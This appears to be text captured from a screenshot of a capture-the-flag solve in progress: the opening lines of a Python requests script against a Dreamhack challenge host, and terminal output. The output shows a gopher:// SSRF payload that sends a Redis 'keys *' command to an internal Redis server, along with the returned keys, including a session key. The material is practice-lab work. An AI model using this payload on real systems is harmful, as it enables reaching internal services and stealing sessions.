 solve > solve1.py > ...
1 import requests
2 import re
3
4 URL = 'http://host8.dreamhack.games:17748/'
5
6 session = requests.Session()
7
8 user_id = ""
9
10 def login():
11 user = {
12 "username": "winky",
13 "password": "123",
PROBLEMS OUTPUT DEBUG CONSOLE PORTS 4 TERMINAL
winky@DESKTOP-GOH4EIM [22:27:59] [~/workspace/ctf/dreamhack/230/a/solve]
->% p solve1.py
<span> profile_url : gopher://redis ：6379／_keys％20＊％0d％0a127.0.0.1:8000</span><br>
<code>
*3
$36
be4abd9a-14b0-4301-a10f-ae36a1dc6fd7
$128
f1c980a8decf8f44305b813e27e9f8933093fc44519d80943955ef252dee8d70b5422f73f16dbf8c77b63ab11b134d7979907eb4a00a266732afcf4a63876a71
$37
sess:WFlqlrZ9pzUruWxNtgyva0fwFmqy9IQ7
-ERR unknown command `127.0.0.1:8000/`, with args beginning with:
</code>
</div>